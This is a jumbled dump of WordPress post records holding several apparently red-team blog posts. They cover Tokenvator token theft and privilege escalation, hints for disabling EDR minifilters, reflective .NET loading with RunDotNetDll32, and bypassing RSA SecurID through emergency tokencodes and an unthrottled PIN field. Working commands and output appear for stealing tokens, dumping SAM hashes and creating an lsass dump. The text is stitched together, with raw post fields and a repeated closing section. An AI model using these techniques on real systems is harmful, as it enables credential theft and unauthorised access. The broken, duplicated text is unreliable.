
It can be useful to know some limited information about the token. For instance, just because you’re impersonating a token doesn’t mean you inherit all the privileges of the token. For instance, not all SYSTEM tokens are created or impersonated identically. In the example below we are operating as SYSTEM but are still in our original groups. However, in the second example below, we got SYSTEM via the command GetSystem and are operating as SYSTEM and are placed in the relevant groups for SYSTEM.

 In this final example we got SYSTEM via the command GetSystem cmd.exe which used the same token to start a new process.
Help Command Changes

In the first release, the help command left a lot to be desired, when the author of the tool can’t remember how to run the command and the help menu doesn’t help him… there might be a problem. So some changes were may to provide some additional help for each supported method. Below is an example.
Token Privilege Modifications:
In the previous release it was possible to enable a privilege on a process. In this example we are enabling SeSystemEnvironmentPrivilege on LogonUI.
Named Pipe Tokens
There are instances where we don’t have the SeDebugPrivilege and thus cannot open a process we do not own. In these instances, we need a different method to GetSystem. This is where named pipes come into play. Via the Windows API’s we have the native ability to impersonate anyone who connects to our named pipe.


Minifilters:
Many defensive products use hooks to intercept calls to check for malicious activity. Microsoft has strongly suggested that when it comes to the file system, vendors do not hook calls but instead use Minifilters which will be passed the file system data. AV / EDR products are given a specified altitude or precedence in which they are to inspect the file. This aspect of them also makes them trivial to identify. Below are the Minifilters associated with Windows Defender and vShield.


 If you’re looking for a more permanent way to disable Minifilters, I would suggest looking at this registry key.
String path = ".\WheresMyImplant.dll";
String nameSpaceName = "WheresMyImplant";
String className = "Implant";
String method = "RunPowerShell";
String arguments = "$env:logonserver";
Assembly assembly = Assembly.LoadFile(Path.GetFullPath(path));
Type type = assembly.GetType(namespaceName + "." + className);
MethodInfo methodInfo = type.GetMethod(method);
Console.WriteLine((String)methodInfo.Invoke(null, arguments));
While this was functional, it was also not ideal if you’re trying to avoid calling suspicious methods or APIs.
Enter type loading
There are a multitude of ways to call reflection, one of which is the System.Type.GetType() method. This particular method requires the DLL to be in one of two places: the same directory as the executing assembly or in the GAC. Using this as a search path, the Assembly’s Fully Qualified Name can be passed as a parameter and be automatically loaded.String path = ".\WheresMyImplant.dll";
String nameSpaceName = "WheresMyImplant";
String className = "Implant";
String method = "RunPowerShell";
String arguments = "$env:logonserver";
AssemblyName assemblyName = AssemblyName.GetAssemblyName(Path.GetFullPath(path));
String fullClassName = String.Format("{0}.{1}", namespaceName, className);
Type type = Type.GetType(String.Format("{0}, {1}", fullClassName, assemblyName.FullName));
MethodInfo methodInfo = type.GetMethod(method);
Console.WriteLine((String)methodInfo.Invoke(null, arguments));
There is nothing particularly special about System.Reflection.AssemblyName in this context, but it does save us some effort by automatically parsing the Assembly’s Fully Qualified Name.
In PowerShell, the previous code could be equivalently executed with the following script:
$Path = ".\WheresMyImplant.dll";
$NameSpaceName = "WheresMyImplant";
$ClassName = "Implant";
$Method = "RunPowerShell";
$Arguments = "`$env:logonserver";
$Full_Path = [System.IO.Path]::GetFullPath($Full_Path);
$AssemblyName = [System.Reflection.AssemblyName]::GetAssemblyName($Path)
$Full_Class_Name = "$NameSpaceName.$ClassName"
$Type_Name = "$Full_Class_Name, $($AssemblyName.FullName)"
$Type = [System.Type]::GetType($Type_Name)
$MethodInfo = $Type.GetMethod($Method)
$MethodInfo.Invoke($null, $Arguments)
Again, note that the DLL being reflectively loaded needs to exists in the same directory as the executing assembly or in the GAC.
RunDotNetDll32 – Now with less Assembly.LoadFile()
Given this the option to run a method using Type.GetType() has been added along with other flags, doing away with the previously used positional parameters.Using LoadFile
----------
Namespace: WheresMyImplant
Class: Implant
Method: RunPowerShell
Arguments: $env:LogonServer
----------
\\TestServer2016
Using GetType
rundotnetdll32 .exe -t WheresMyImplant.dll,WheresMyImplant,Implant,RunPowerShell $env:LogonServer
----------
Namespace: WheresMyImplant
Class: Implant
Method: RunPowerShell
Arguments: $env:LogonServer
----------
\\TestServer2016
Other RunDotNetDll32 Changes
Along with removing the positional parameters and replacing them with flags, the listing functions have been refined.Namespaces
rundotnetdll32.exe -l WheresMyImplant.dll
[N] WheresMyImplant
[N] Empire
[N] Unmanaged.Libraries
[N] Unmanaged.Headers
[N] Org.BouncyCastle.Crypto
[N] Org.BouncyCastle.Utilities
[N] Org.BouncyCastle.Crypto.Digests
NameSpace Classes
rundotnetdll32.exe -l WheresMyImplant.dll -n Unmanaged.Libraries
[N] Unmanaged.Libraries
   [C] secur32
   [C] wlanapi
   [C] crypt32
   [C] ntdll
   [C] PROCESSINFOCLASS
   [C] _PROCESS_BASIC_INFORMATION
   [C] kernel32
   [C] dbghelp
   [C] _LOADED_IMAGE
   [C] advapi32
   [C] CRED_TYPE
   [C] LOGON_FLAGS
   [C] vaultcli
   [C] wtsapi32
   [C] _WTS_INFO_CLASS
   [C] _WTS_CONNECTSTATE_CLASS
   [C] _WTS_SESSION_INFO
   [C] user32
Class Methods
rundotnetdll32.exe -l WheresMyImplant.dll -n Unmanaged.Libraries -c kernel32
[N] Unmanaged.Libraries
   [C] kernel32
      [M] SetThreadContext
      [M] VirtualAlloc
      [M] VirtualAllocEx
      [M] VirtualProtect
      [M] VirtualProtectEx
      [M] VirtualQueryEx
      [M] VirtualQueryEx64
      [M] WaitForSingleObject
      [M] WaitForSingleObjectEx
      [M] WriteProcessMemory
      [M] WriteProcessMemory
      [M] CloseHandle
      [M] CreateProcess
      [M] CreateRemoteThread
      [M] CreateThread
      [M] CreateToolhelp32Snapshot
      [M] GetCurrentThread
      [M] GetCurrentProcess
      [M] GetModuleHandle
      [M] GetNativeSystemInfo
      [M] GetPrivateProfileString
      [M] GetProcAddress
      [M] GetSystemInfo
      [M] GetThreadContext
      [M] IsWow64Process
      [M] Module32First
      [M] Module32Next
      [M] LoadLibrary
      [M] Process32First
      [M] Process32Next
      [M] OpenProcess
      [M] OpenProcessToken
      [M] OpenThread
      [M] OpenThreadToken
      [M] ReadProcessMemory
      [M] ReadProcessMemory64
      [M] ResumeThread
      [M] SetConsoleCtrlHandler
      [M] ToString
      [M] Equals
      [M] GetHashCode
      [M] GetType
Method Parameters
rundotnetdll32.exe -l WheresMyImplant.dll -n Unmanaged.Libraries -c kernel32 -m OpenProcess
[N] Unmanaged.Libraries
   [C] kernel32
      [M] OpenProcess
         [P] 0  dwDesiredAccess System.UInt32
         [P] 1  bInheritHandle  System.Boolean
         [P] 2  dwProcessId     System.UInt32
         [R] 0  IntPtr          System.IntPtr
[post_title] => .Net Reflection without System.Reflection.Assembly
[post_excerpt] =>
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => net-reflection-without-system-reflection-assembly
[to_ping] =>
[pinged] =>
[post_modified] => 2021-04-13 00:06:20
[post_modified_gmt] => 2021-04-13 00:06:20
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=9534
[menu_order] => 592
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[4] => WP_Post Object
(
[ID] => 8783
[post_author] => 34
[post_date] => 2018-06-19 07:00:27
[post_date_gmt] => 2018-06-19 07:00:27
[post_content] => Tokenvator: A Tool to Elevate Privilege using Windows Tokens
WheresMyImplant is a mini red team toolkit that I have been developing over the past year in .NET. While developing and using it, I found that I consistently needed to alter my process access token to do such things as SYSTEM permissions or add debug privileges to my process. The library used for this expanded to the point where it was as useful as an independent toolkit. This is why I created Tokenvator. It is a simple tool I wrote in .NET that can be used to elevate to the appropriate permissions on Windows. It works by impersonating or altering authentication tokens in processes that the executing process has the appropriate level of permissions to. Tokenvator can be downloaded from https://github.com/0xbadjuju/Tokenvator from the releases section. Compiling instructions can be found on GitHub at the bottom of the page.Basic Usage
Tokenvator can be run in an interactive prompt, or commands can be provided as command line arguments. In the interactive mode, base commands will tab complete, with double tabs providing context specific help.C:Usersbadjuju>Tokenvator.exe (Tokens) > help Name Optional Required ---- -------- -------- GetSystem Command - GetTrustedInstaller Command - Steal_Token Command ProcessID BypassUAC ProcessID Command List_Privileges ProcessID - Set_Privilege ProcessID Privilege List_Processes - - List_Processes_WMI - - Find_User_Processes - User Find_User_Processes_WMI - User List_User_Sessions - - WhoAmI - - RevertToSelf - - Run - Command (Tokens) > WhoAmI Name Optional Required ---- -------- -------- WhoAmI - - (Tokens) > WhoAmI [*] Operating as LABbadjujuWhile most of the screenshots will show commands running from an interactive (Tokens) > prompt, it is possible to run all commands as an argument.
Steal_Token
At it’s most basic level, Tokenvator is used to access and manipulate Windows authentication tokens. To appropriate the token of another process, we can run the Steal_Token command with the target process’s PID.(Tokens) > Steal_Token Name Optional Required ---- -------- -------- Steal_Token Command ProcessID (Tokens) > Steal_Token 7384 [*] Adjusting Token Privilege [+] Received luid [*] AdjustTokenPrivilege [+] Adjusted Token to: SeDebugPrivilege [*] Impersonating 7384 [+] Recieved Handle for: (7384) [+] Process Handle: 824 [+] Primary Token Handle: 828 [+] Duplicate Token Handle: 824 (Tokens) > whoami [*] Operating as labbackupWe can also optionally add a command to be run that will be launched with the new access token.
(Tokens) > Steal_Token 7384 powershell.exe
[*] Adjusting Token Privilege
[+] Received luid
[*] AdjustTokenPrivilege
[+] Adjusted Token to: SeDebugPrivilege
[+] Recieved Handle for:  (7384)
[+] Process Handle: 860
[+] Primary Token Handle: 864
[+] Duplicate Token Handle: 860
[*] CreateProcessWithTokenW
[+] Created process: 14524
[+] Created thread: 18784
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:WINDOWSsystem32> whoami
labbackup
PS C:WINDOWSsystem32> $pid
14524
GetSystem
The most common token I need to steal is for the NT AUTHORITYSYSTEM account. The GetSystem command was created as a wrapper for Steal_Token to automatically find and access SYSTEM tokens. It works with the same syntax as Steal_Token. Note: This needs to be run from an elevated context.(Tokens) > GetSystem [*] Adjusting Token Privilege [+] Received luid [*] AdjustTokenPrivilege [+] Adjusted Token to: SeDebugPrivilege [*] Searching for NT AUTHORITYSYSTEM [*] Examining 344 processes [*] Discovered 118 processes [*] Impersonating 5488 [+] Recieved Handle for: (5488) [+] Process Handle: 888 [*] Impersonating 4444 [+] Recieved Handle for: (4444) [+] Process Handle: 868 [+] Primary Token Handle: 904 [+] Duplicate Token Handle: 868 (Tokens) > WhoAmI [*] Operating as NT AUTHORITYSYSTEM (Tokens) > RevertToSelf [*] Reverted token to labbadjuju
 I’ve discovered that I am unable to directly access the token of certain processes unless I’ve first elevated to SYSTEM. Examples of the are the NT SERVICE accounts such as a local SQL service process. This might be necessary if the local SYSTEM account doesn’t have SYSADMIN privileges on the database. Scott Sutherland talks more about this in this blog.

GetTrustedInstaller
It is common for the files in the SYSTEM32 folder or parts of the registry to be owned by the TRUSTEDINSTALLER group. To manipulate the contents of these locations, we can either take ownership or get an access token that has membership in the TRUSTEDINSTALLER group. Similar to GetSystem, GetTrustedInstaller is a wrapper for Steal_Token that starts the TrustedInstaller service and appropriates it’s token.
List_Privileges and Set_Privilege
Sometimes our process doesn’t have the particular access right that we need in order to complete a task. For instance, to access a process that your current user doesn’t own, the SeDebugPrivilege is required. Shown below is a split token in a high integrity process (UAC Elevated - TokenElevationTypeFull) And here we can see the default privileges assigned to a split token in a medium integrity process (UAC Not Elevated - TokenElevationTypeLimited)

BypassUAC
UAC bypasses have become plentiful that this point, however one of the more interesting ones comes from manipulating tokens. FuzzySecurity has done some very interesting work on a UAC bypass method utilizing Windows tokens. Tokenvator includes an implementation of the technique he published. Below, our unprivileged token can be used to access an elevated process our current user owns and spawn an elevated shell.
Finding User Processes
For finding a user on a system there are multiple methods for identification. Firstly, we can look at registered session on the system.(Tokens) > List_User_Sessions User SessionID ---- --------- 0 badjuju 1 backup 2One feature that I’ve wanted is the ability to have a summary view of user processes to get a sample of users and a process that they own. This is what the List_Processes command accomplishes.
(Tokens) > List_Processes
User                                    Process ID          Process Name
----                                    ----------          ------------
labbadjuju                             4000                conhost
List_Processes takes advantage of the native API’s on the host and is quite fast at listing a summary of processes and owners. As of now, it will not be able to function properly unless run from an elevated context. Because of this, List_Processes_WMI has been included. As the name might imply, this operates via WMI. While not as quick as List_Processes, it can provide a more thorough view from a non-elevated context.
(Tokens) > List_Processes_WMI
[*] Examining 102 processes
User Process ID Process Name
---- ---------- ------------
0 Idle
LABBADJUJU 448 taskhost
LOCAL�XBADJUJU 1568 cmd
Or we can poll the system for for all processes running under the context of a particular user. Note: as of the initial release, the full username is required.
(Tokens) > Find_User_Processes WINDOWS7ENTERPRBADJUJU
[*] Examining 100 processes
[*] Discovered 29 processes
Process ID                    Process Name
----------                    ------------
3268                          calc
3520                          cmd
2604                          cmd
4000                          conhost
4664                          conhost
920                           conhost
1972                          conhost
4928                          conhost
2760                          conhost
656                           dwm
1776                          explorer
5048                          msvsmon
5352                          msvsmon
3412                          notepad
3552                          powershell
3116                          powershell_ise
2464                          rdpclip
4820                          rundotnetdll32
3944                          taskhost
448                           taskhost
3424                          Tokenvator
4892                          VCSExpress
Similarly to List_Processes a mechanism to accomplish the same task has been included via WMI. This will also work in an unelevated context.
(Tokens) > Find_User_Processes_WMI LOCAL�xBADJUJU [*] Examining 102 processes [*] Discovered 31 processes Process ID Process Name ---------- ------------ 1568 cmd.exe 2108 conhost.exe 1936 procexp64.exe 3544 cmd.exe 3608 conhost.exe 3892 x64dbg.exeI made this program for myself and the NetSPI team, but hopefully it will be useful to others. If you have any bugs, commits, or feature requests let me know. All are welcome. [post_title] => Tokenvator: A Tool to Elevate Privilege using Windows Tokens [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => tokenvator-a-tool-to-elevate-privilege-using-windows-tokens [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:53:27 [post_modified_gmt] => 2021-06-08 21:53:27 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=8783 [menu_order] => 596 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [5] => WP_Post Object ( [ID] => 8716 [post_author] => 34 [post_date] => 2018-04-24 07:00:45 [post_date_gmt] => 2018-04-24 07:00:45 [post_content] => For DerbyCon 2017 I released a mini red team toolkit in the form of a .Net DLL named WheresMyImplant. Since then I’ve been expanding its functionality to continue development on it. As part of the effort I needed a way to quickly execute .NET methods from an existing DLL. However, to the best of my knowledge there was no nice way of doing that without using PowerShell or .net SmokeTest. So I created RunDotNetDll32 for that purpose. In this blog I’ll provide an overview of what RunDotNetDll32 does and some common usage examples.
Introduction to RunDotNetDll32
Below is a basic example command showing how to use PowerShell to load the .NET DLL WheresMyImplant.dll so that the DumpSAM() function can be executed to recover local password hashes.[System.Reflection.Assembly]::Load("WheresMyImplant.dll")
[WheresMyImplant.Implant]::DumpSAM()
[System.Reflection.Assembly]::Unload("WheresMyImplant.dll")
As you can see, PowerShell can be a great medium for executing .NET methods reflectively. However, this can become a bit cumbersome during testing and isn’t ideal for executing client side.
Enter RunDotNetDll32; this executable has one purpose, to duplicate the functionality of rundll32 for .Net assemblies. Syntactically it is very similar to rundll32.exe. For example, if you wanted to execute the pre-mimikatz trick of locking the workstation and keylogging the winlogon process, it would start with the following command:
rundll32.exe User32.dll,LockWorkStationWhere the syntax is:
rundll32.exe $ASSEMBLY,$ENTRYPOINT $ARGUMENTSWith RunDotNetDll32 the syntax had to be slightly modified to the following:
rundotnetdll32.exe $ASSEMBLY,$NAMESPACE,$CLASS,$METHOD $ARGUMENTSFor example, to run the SAM hashdump from WheresMyImplant you could use the command below:
rundotnetdll32.exe WheresMyImplant.dll,WheresMyImplant,Implant,DumpSAM
----------
Namespace: WheresMyImplant
Class: Implant
Method: DumpSAM
Arguments:
----------
[+] Running as SYSTEM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Similarly, the MiniDump method can be run from WheresMyImplant:
rundotnetdll32.exe WheresMyImplant.dll,WheresMyImplant,Implant,MiniDump 552,lsass.dmp
----------
Namespace: WheresMyImplant
Class: Implant
Method: MiniDump
Arguments: 552 lsass.dmp
----------
[+] Received Handle: 512
[+] Dump File Created
Enumerating Namespaces, Classes and Methods
It was pointed out to me early on that it’s not intuitive to have to remember every namespace, class, and method in an assembly. So the functionality to list namespaces, classes, and methods was rolled in. Below are some basic examples:Listing Namespaces
rundotnetdll32.exe WheresMyImplant.dll list namespaces

WheresMyImplant
Listing Classes
rundotnetdll32.exe WheresMyImplant.dll list classes

WheresMyImplant
        [TRUNCATED]
        RunCommandPrompt
        ntdll
        LSASecrets
        InjectDll
        MyInstall
        Implant
        BaseSQL
        RunXPCmdShell
        Advapi32
        [TRUNCATED]
Listing Methods
rundotnetdll32.exe WheresMyImplant.dll list methods WheresMyImplant Implant

WheresMyImplant
        Implant
                RunCMD
                RunPowerShell
                RunXpCmdShell
                InjectShellCode
                InjectShellCodeWMIFSB64
                InjectDll
                InjectDllWMIFS
                InjectPeFile
                InjectPeString
                InjectPeWMIFS
                InjectPeWMIFSRemote
                Empire
                Tokenvator
                BypassUac
                DumpLsa
                DumpSAM
                DumpDomainCache
                DumpVault
                DumpVaultCLI
                ReadProcessMemory
                CheckCCNumber
                MiniDump
                PSExec
                WirelessPreSharedKey
                [TRUNCATED]
I made this program for myself and the team, but hopefully it will be useful to blue and red team members developing .NET applications. If you have any bugs or commits let me know. Both are welcome.
[post_title] => Executing .NET Methods with RunDotNetDll32
[post_excerpt] => This blog introduces RunDotNetDll32.exe, which is a new tool for reflectively enumerating and executing .NET methods. It’s syntactically very similar to RunDll32.exe.
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => executing-net-methods-rundotnetdll32
[to_ping] =>
[pinged] =>
[post_modified] => 2021-04-13 00:05:18
[post_modified_gmt] => 2021-04-13 00:05:18
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=8716
[menu_order] => 602
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[6] => WP_Post Object
(
[ID] => 7054
[post_author] => 34
[post_date] => 2017-06-13 07:00:08
[post_date_gmt] => 2017-06-13 07:00:08

[post_content] => SecurID Emergency Access Tokencodes
A few months ago, one of my RSA soft token was on the fritz. It refused to work, and I was not able to remote into the client’s network to do an internal project for them. In fiddling with the RSA self-service console, and playing around with the troubleshooting section, I came across this feature called the Emergency Access Tokencode. Hmmm I wonder what that is? The Emergency Access Tokencode (EAT), is a backup code that is randomly generated on the RSA server that works for a set period, typically a week or so. Awesome, I didn’t need my soft token anymore, and I’m on the client network legitimately. A few weeks later I was on an internal assessment for a PCI internal pen test. The CDE was isolated from the user and server networks via a Jump Host that used, you guessed it, RSA SecureID tokens for a second form of authentication. This is how I used the self-service console to get a legitimate token to bypass the 2FA. RSA Self-Service Consoles have the option to integrate with LDAP for authentication. I have seen this commonly implemented, despite the potential pitfalls. After compromising a user’s account who had access to the CDE, I was able to log into the RSA console using their Active Directory username and password.

 Once inside the console, navigate to the troubleshooting page.
 And select the option, “Token is temporarily unavailable or misplaced”

 At this point, an Emergency Access Tokencode was issued that was valid for a week.
 In this instance, the user was not using a pin with the token, which allowed for direct access. However, this is not always the case though. In instances where there is a pin set, a work around is possible. Within the RSA console, there is a Change PIN field.
 Normally a change pin field wouldn’t be particularly interesting, however there are a couple abnormalities to it.
- The PIN is a finite length
- The PIN is all numbers
- The change PIN field is not governed by the standard lockout policy
 By sorting attack responses for length, we can find the anomaly, which is from a different error.
 Now that we have our backup token and PIN we can now log into any SecureID protected system.
In instances where the Self-Service Console is not integrated into LDAP, and we also were not able to retrieved the saved password from a browser, we still have a one more card to play before we need to move onto social engineering.


Going back to the login page we can see a “Troubleshoot SecureID token” link.
Now that we have our backup token and PIN we can now log into any SecureID protected system.
In instances where the Self-Service Console is not integrated into LDAP, and we also were not able to retrieved the saved password from a browser, we still have a one more card to play before we need to move onto social engineering.
Going back to the login page we can see a “Troubleshoot SecureID token” link.
